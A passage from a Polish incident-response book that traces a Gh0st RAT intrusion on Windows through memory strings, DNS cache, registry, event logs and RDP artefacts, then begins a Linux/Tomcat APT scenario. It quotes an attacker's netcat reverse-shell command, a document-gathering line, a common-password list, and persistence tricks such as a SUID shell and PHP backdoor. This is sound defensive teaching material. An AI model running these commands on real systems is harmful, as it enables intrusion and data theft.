



przesłano dane na serwer C&C przez połączenie HTTP (port TCP 80). Sześć ostatnich wpisów oznacza, że przesłano instrukcję (lub instrukcje) za pomocą wiersza poleceń (cmd.exe). Stacje robocze mają zwykle domyślnie włączoną funkcję Windows Prefetch, dlatego dla procesu svchost jest dodawany wpis (ponieważ proces używa pliku wykonywalnego). Katalog *Prefetch* obejmuje historię ostatnich 128 programów uruchomionych w systemie (ponowne wykonanie tego samego programu nie jest odnotowywane). Pobieranie zawartości katalogu Prefetch omawiamy dalej.

VMMap. W maju 2011 roku autorzy pakietu Sysinternals udostępnili nowe narzędzie — VMMap. W witrynie opisano je tak:

VMMap służy do analizy wirtualnej i fizycznej pamięci procesów. Wyświetla przydzieloną procesowi pamięć wirtualną według jej typów, a także ilość pamięci fizycznej (roboczej) przypisanej przez system operacyjny dla pamięci wirtualnej poszczególnych rodzajów. Oprócz graficznej reprezentacji wykorzystania pamięci VMMap wyświetla też podsumowanie i szczegółową mapę pamięci procesów.

Skoncentrujmy się ponownie na procesie svchost o identyfikatorze PID 1040. Możliwe jest wyświetlenie powiązanych z nim procesów.

Wróćmy teraz do pliku 6to4ex.dll. VMMap umożliwia wyświetlenie łańcuchów znaków z tego pliku (rysunek 6.14). Pozwala to uzyskać ciekawe informacje na temat używanego szkodliwego oprogramowania i jego możliwości. Oto te łańcuchy znaków:

- `%\shell\open\command,
- Gh0st Update,
- E:\gh0st\server\sys\i368\RESSDT.pdb,
- $\bullet$  \??\RESSDTDOS,
- ?AVCScreenmanager,
- ?AVCScreenSpy,
- ?AVCKeyboardmanager,
- ?AVCShellmanager,
- *?AVCAudio*,
- ?AVCAudiomanager,
- SetWindowsHookExA,
- CVideocap,
- Global\Gh0st %d,
- $\bullet$  \cmd.exe.

Po wyszukaniu dalszych informacji na temat pojęć Gh0st i backdoor staje się jasne, że omawiany plik może być narzędziem RAT, które często stosuje się w atakach APT. W tabeli 6.1 wyjaśniono, że narzędzie to m.in. przechwytuje dźwięk, obraz i wciśnięcia klawiszy, udostępnia zdalną powłokę, zdalne polecenia, menedżer plików, podgląd ekranu oraz ma wiele innych funkcji.

Pamięć podręczna żądań DNS. W ustaleniu źródła infekcji przydatny może być zrzut zapisanych w pamięci podręcznej żądań DNS wysłanych przez podejrzany host. Uruchom następującą instrukcję:

ipconfig /displaydns > [napęd z dowodami]\displaydnsoutput.txt

W trakcie analizy danych wyjściowych odkrywamy poniższy wpis:

finiancialservicesc0mpany.de

 ---------------------------------------- Record Name . . . . . : finiancialservicesc0mpany.de Record Type . . . . . : 1


```
 Time To Live . . . . : 32478
Data Length . . . . . : 4
Section . . . . . . . : Answer
 A (Host) Record . . . : 6x.8x.6x.7x
```
Pamiętasz odnośnik z e-maila?

Ponieważ na razie analiza dotyczyła sieci i procesów, proces reagowania na incydent nie jest jeszcze kompletny. Wcześniej wspomniano już, że szkodliwe oprogramowanie lub, jak w tej sytuacji, narzędzie RAT musi przetrwać ponowne uruchamianie systemu.

Zapytania do rejestru. Aby sprawdzić podejrzane wpisy w rejestrze, należy zastosować poniższe instrukcje. Pozwalają one określić ustawienia węzłów Run.

```
reg query hklm\software\microsoft\windows\currentversion\run /s
reg query hklm\software\microsoft\windows\currentversion\runonce /s
```
W trakcie analizowania rejestru warto też sprawdzić, czy w węźle Services nie występują nietypowe nazwy usług, ścieżki do plików DLL usług lub niedopasowane nazwy usług. Uruchom następujące polecenie:

```
reg query HKLM\system\currentcontrolset\services /s
```
Zaplanowane zadania. Innym komponentem, który należy sprawdzić w podejrzanym hoście, jest harmonogram zadań. Możliwe, że napastnik zaplanował wykonanie pewnych operacji. Można to sprawdzić, uruchamiając poniższą instrukcję w wierszu poleceń:

#### at schtasks

Uruchomienie polecenia at na hoście ujawnia zaplanowane zadanie:



Zaplanowano wykonywanie pliku cleanup każdego dnia o 23.30. Należy pobrać ten plik w celu przeprowadzenia dalszych analiz.

Dzienniki zdarzeń. Przed zapisaniem ciekawych plików (np. NTUSER.DAT lub plików z historią odwiedzonych stron internetowych) warto zachować także dzienniki zdarzeń. Za pomocą narzędzia psloglist z pakietu Sysinternals można łatwo pobrać z podejrzanego systemu dzienniki systemowe i bezpieczeństwa.



W trakcie analizowania dzienników odkrywamy następujące zdarzenia:

```
A new process has been created:
     New Process ID: 3464<br>Image File Name: C:\W
                             C:\WINDOWS\system32\cmd.exe
     Creator Process ID: 1040
       User Name: Administrator
```
– |□| ×

 Domain: commercialcompany Logon ID: (0x0,0x3E7) A process has exited: Process ID: 3440 Image File Name: C:\WINDOWS\system32\net.exe User Name: Administrator Domain: commercialcompany Logon ID: (0x0,0x2394E) Security Enabled Local Group Member Added: Member ID: Fdpt ltp1\Ch1n00k Target Account Name: Administrators Target Domain: commercialcompany A process has exited: Process ID: 2144 Image File Name: C:\WINDOWS\system32\mstsc.exe User Name: Ch1n00k Domain: commercialcompany Logon ID: (0x0,0x2394E) Object Open: Object Server: Security Object Type: File Object Name: C:\WINDOWS\Tasks\At1.job Handle ID: 11920 Operation ID: {0,39954625} Process ID: 1040 Image File Name: C:\WINDOWS\system32\svchost.exe Primary User Name: Ch1n00k Primary Domain: commercialcompany A process has exited: Process ID: 3932 Image File Name: C:\WINDOWS\system32\ftp.exe User Name: Ch1n00k Domain: commercialcompany Logon ID: (0x0,0x2394E)

W trakcie analizowania dzienników zdarzeń stało się jasne, że napastnicy wykonali pewne operacje:

- otwarli wiersz poleceń,
- za pomocą polecenia net dodali konto Ch1n00k,
- otworzyli klienta usług TS,
- utworzyli zaplanowane zadanie,
- użyli protokołu FTP.

Zdarzenia bezpieczeństwa o identyfikatorze 636 i 593 ujawniają wiele instrukcji użytych przez napastników.

Katalog *Prefetch*. Jak wcześniej wspomnieliśmy, w większości systemów Windows funkcja Prefetch jest domyślnie włączona. Katalog Prefetch obejmuje listę ostatnich 128 programów uruchomionych w systemie. Lista ta pomaga ustalić, które pliki wykonywalne były używane i jakie programy uruchomił napastnik oraz jakie działania podjął.

Zawartość katalogu Prefetch można wyświetlić z poziomu wiersza poleceń, co pokazano poniżej. Następnie można skopiować listę do pliku tekstowego.



Pobieranie ciekawych plików. Po zarejestrowaniu w odpowiedniej kolejności zmiennych danych można pobrać pewne ciekawe pliki, aby przeanalizować konkretny atak. Oto one:

- *ntuser.dat* obejmuje dane z profilów użytkowników;
- *index.dat* obejmuje indeks żądanych adresów URL;
- **pliki** *.rdp*  obejmują informacje na temat zdalnych sesji;
- **pliki** *.bmc* obejmują zapisane w pamięci podręcznej obrazy klienta RDC;
- **pliki dziennika programu antywirusowego**  obejmują alarmy dotyczące wirusów.

Analizowanie plików .*rdp*. Plik .rdp (ang. Remote Desktop Files) obejmuje ciekawe informacje na temat używanych serwerów, logowania itd. Domyślnie plik ten znajduje się w katalogu /Dokumenty.

Na zainfekowanym hoście znajdujemy plik .rdp. Po sprawdzeniu czasu jego utworzenia, modyfikacji i dostępu okazuje się, że w pliku niedawno wprowadzono zmiany. Pliki .rdp można otworzyć w dowolnym edytorze tekstu, ponieważ mają format XML. W pliku natrafiamy na następujące dane:

```
<server>
<name>HRserver.commercialcompany.com</name>
<displayName>HRserver.commercialcompany.com</displayName>
```

```
<thumbnailScale>1</thumbnailScale>
<logonSettings inherit="FromParent" />
<remoteDesktop inherit="FromParent" />
<localResources inherit="FromParent" />
</server>
<server>
<name>AD.commercialcompany.com</name>
<displayName>AD.commercialcompany.com</displayName>
<thumbnailScale>1</thumbnailScale>
<logonSettings inherit="FromParent" />
<remoteDesktop inherit="FromParent" />
<localResources inherit="FromParent" />
```
Wygląda na to, że napastnicy w poszukiwaniach informacji i danych uwierzytelniających używali zdalnego pulpitu do połączenia się z innymi serwerami z sieci.

Można się o tym upewnić przez sprawdzenie następujących wpisów rejestru (zobacz rysunek 6.15):

```
HKEY CURRENT USER\Software\Microsoft\Terminal Server Client\Default
HKEY CURRENT USER\Software\Microsoft\Terminal Server Client\Server\UsernameHint
```


Analizowanie plików .*bmc*. Gdy użytkownik łączy się ze zdalnym komputerem za pomocą funkcji Pulpit zdalny, serwer przesyła do klienta bitmapę. Zapisanie tej bitmapy w plikach .bmc pozwala znacznie poprawić wydajność programu Pulpit zdalny po stronie klienta. Omawiane pliki są zwykle zapisywane w formie kafelków o wymiarach 64×64 piksele. Każdy kafelek ma niepowtarzalny skrót. Pliki .bmc standardowo znajdują się w katalogu [nazwa użytkownika]\Local Settings\Application Data\Microsoft\ Terminal Server Client\Cache. Zbadanie tych plików pozwala lepiej poznać ruchy napastnika w zainfekowanej sieci, ustalić używane aplikacje i pliki, a także zastosowane dane uwierzytelniające (z konta, w którym znaleziono dany plik). Do odkodowywania i wczytywania plików .bmc służy program BMC Viewer (rysunek 6.16; w3bbo.com/bmc/#h2prog).



W trakcie wczytywania pliku .bmc do wspomnianego narzędzia należy wybrać odpowiednią wielkość kafelka i kliknąć przycisk Load. Ustalanie rozmiaru (8, 16, 32 itd.) odbywa się metodą prób i błędów. Kliknij kafelek na ekranie, aby zapisać go jako plik graficzny.

Wyszukiwanie anomalii w katalogu *System32*. Przydatną techniką sprawdzania katalogu c:\WINDOWS\system32 pod kątem podejrzanych plików jest przeprowadzenie operacji diff na tym katalogu i folderze z pamięci podręcznej. Pozwala to uzyskać listę plików z tego katalogu zmodyfikowanych od momentu instalacji. Po ustawieniu w filtrze odpowiedniej daty i czasu znaleziono następujące pliki:

- 6to4ex.dll,
- Cleanup.bat,
- $\bullet$  Ad.bat,
- D.rar,
- $\bullet$  1.txt.

W trakcie analizowania plików .bat okazuje się, że napastnik użył pliku Cleanup.bat do pozbycia się śladów z dzienników. Pamiętasz, że zaplanowano wykonywanie tego pliku na godzinę 23.30 każdego dnia?

Plik Ad.bat służył do pobierania danych z innych maszyn domeny. Uzyskane w ten sposób pliki były pakowane i przygotowywane do wysłania przez plik D.rar. W pliku Ad.bat znajdują się ciekawe informacje:

```
cmd /C %TEMP%\nc -e cmd.exe 192.168.3.39
copy *.doc > %TEMP%\bundle.zip
```
Oznacza to, że w katalogu %Temp% umieszczono narzędzie netcat. Można je wykorzystać jako odbiornik i utworzyć "furtkę" w zainfekowanym systemie. Następny interesujący łańcuch znaków pokazuje, że napastnicy kopiują dokumenty do pliku .zip umieszczonego w katalogu %Temp%.

Plik 1.txt zawiera listę haseł, które (nadal) są często stosowane:

```
123456
password
Password
1234
p@ssw0rd
p@$$w0rd
P@ssw0rd
P@$$w0rd
12345
sa
admin
letmein
master
pass
test
abc123
```
Choć wymienione pliki odkryto w jednym z systemów, należy sprawdzić, czy nie występują także w innych systemach, ponieważ napastnik utworzył lokalne konto administratora i z pewnością wykradał dokumenty z domeny.

Dzienniki programów antywirusowych. Początkowo w dziennikach programów antywirusowych nie było żadnych wpisów dotyczących narzędzi RAT, które napastnicy umieścili w systemie w celu zinfiltrowania firmy. Dlaczego nie wykryto narzędzia netcat (nc.exe)? Większość aplikacji antywirusowych traktuje je jako potencjalnie niepożądany program.

Przyjrzyjmy się dokładniej konfiguracji programu antywirusowego w zaatakowanym systemie. W trakcie sprawdzania ustawień okazuje się, że stosowano zasady domyślne. Wiele programów antywirusowych ma zaawansowane ustawienia, które pozwalają zwiększyć bezpieczeństwo hosta, natomiast rzadko są stosowane. W zasadach występuje wyjątek widoczny na rysunku 6.17.



Po kliknięciu przycisku staje się jasne, dlaczego program antywirusowy nie wykrył ani nie zablokował netcata (rysunek 6.18).



Napastnicy utworzyli wyjątek dla netcata. Musieli to zrobić przed skopiowaniem pliku na zainfekowany komputer. Można się o tym przekonać, analizując wpisy w katalogu Prefetch lub pliku MFT.

Inna sztuczka, za pomocą której napastnicy często ukrywają narzędzia przed programami antywirusowymi i systemami IDS, polega na zmianie sygnatury pliku. W trakcie ręcznego pakowania pliku (opis tej procedury można znaleźć w internecie) tablica sekcji pliku (.date, .rsrc i .txt) często jest szyfrowana za pomocą niestandardowej funkcji XOR (XOR to różnica symetryczna; jest to operator bitowy w arytmetyce logicznej).

**Sieć**. Przydatne w śledztwie może okazać się przeanalizowanie danych przesyłanych z zainfekowanego hosta na serwer C&C. Na podstawie takich analiz można zidentyfikować inne zaatakowane hosty, zdefiniować reguły dla systemu IDS itd. Podsłuchiwanie przesyłanych danych jest proste. Wystarczy zastosować Wiresharka narzędzie o otwartym dostępie do kodu źródłowego przeznaczone do analizy sieci.

Ponieważ wiadomo, że serwer C&C ma adres IP 192.168.6.128, można za pomocą poniższego filtra Wiresharka uzyskać dane przesyłane na ten serwer.

```
ip.dst host = = 192.168.6.128
```
Pozwala to uzyskać listę adresów IP maszyn łączących się z serwerem C&C.

Analiza pakietów pozwala stwierdzić, że każdy pakiet kierowany na serwer C&C i pobierany z niego zaczyna się od słowa Gh0st (rysunek 6.19).



Na podstawie tych danych można utworzyć następny filtr Wiresharka:

"\x47\x68\x30\x73\x74" (Gh0st)

Tę samą sygnaturę można wykorzystać do utworzenia reguły Snorta, aby zablokować przesyłane dane.

## **Podsumowanie ataku Gh0st**

Za pomocą fałszywego e-maila napastnicy umieścili "furtki" w systemach, których użytkownicy kliknęli szkodliwy odnośnik z wiadomości. "Furtka" była ukryta w standardowym procesie, co pozwoliło zachować ją także po ponownym uruchomieniu systemu. Analiza połączeń sieciowych wykazała, że nawiązano sesję z nieznanym adresem IP. W trakcie sprawdzania dzienników zdarzeń stało się jasne, że napastnicy badali wewnętrzną domenę, tworzyli konta i używali usług TS do łączenia się z innymi klientami. Zbadanie czasu poszczególnych zdarzeń i wywołanie instrukcji diff dla katalogu \System32 pozwoliło wykryć kilka dodanych plików. W trakcie ich analizy stwierdzono, że napastnicy szukali dokumentów i pakowali je w celu ich wyprowadzenia. Utworzyli też drugą "furtkę" za pomocą netcata. W dzienniku bezpieczeństwa systemu Windows znaleziono nowe konto, Ch1n00k, za pomocą którego używano klienta FTP. W harmonogramie zadań znaleziono nowe zadanie, którego wykonanie zaplanowano na każdy wieczór, aby czyścić zawartość dzienników.

## **Ataki APT na system Linux**



Nie wszystkie ataki APT przeprowadza się na system Microsoft Windows. Linux jest w równym stopniu narażony na atak i zainfekowanie przez usługi sieciowe, luki w aplikacjach oraz usługi i udziały sieciowe. W przedstawionym tu scenariuszu opisano wybrane związane z atakami APT artefakty, które można znaleźć w zainfekowanych hostach z systemem Linux.

Systemem testowym jest tu host z Linuksem, na którym działa serwer Tomcat z niebezpiecznymi danymi uwierzytelniającymi (danymi administratora bezpośrednio skopiowanymi z przykładowej strony, wyświetlanej przy pierwszym łączeniu się z Tomcatem i próbie przejścia do sekcji administracyjnej).

Wykorzystaliśmy narzędzie Metasploit Framework (MFS), aby przez usługę Tomcat uzyskać dostęp do powłoki atakowanej maszyny. W trakcie testów penetracyjnych kilkakrotnie zetknęliśmy się z tą techniką, dlatego zawsze sprawdzamy, czy można ją zastosować. Omawiany scenariusz obejmuje odkrycie usługi Tomcat, znalezienie pliku \shadow.bak (rysunek 6.20) i złamanie haseł.



Na potrzeby tego scenariusza załóżmy, że napastnicy wywołali instrukcję cat na pliku /etc/passwd i znaleźli konto usługi, nagios, oraz administratora o nazwie jack, którego hasło znajdowało się w polu gecos (gecos: Jack Black, password: jackblack). Po uzyskaniu dostępu do konta Jacka wystarczy wywołać instrukcję sudo su -, ponieważ na całym serwerze są ustawione domyślne opcje zabezpieczeń (zdarza się to zdecydowanie za często).

Z poziomu konta administratora napastnicy instalują "furtkę" PHP, tworzą powłokę z bitem SUID należącą do administratora (pozwala to odzyskać dostęp do konta administratora po zmianie hasła) i pozostawiają dowody skanowania, ale tylko na dysku RAM — jeśli komputer zostanie wyłączony, dowody znikną.

Przyjmijmy też, że napastnicy wykorzystują hosty pośredniczące, dlatego pozostawiają bardzo dużo śladów na maszynie. Przejmują konto administratora, przejmują host i zagrożona jest cała sieć.

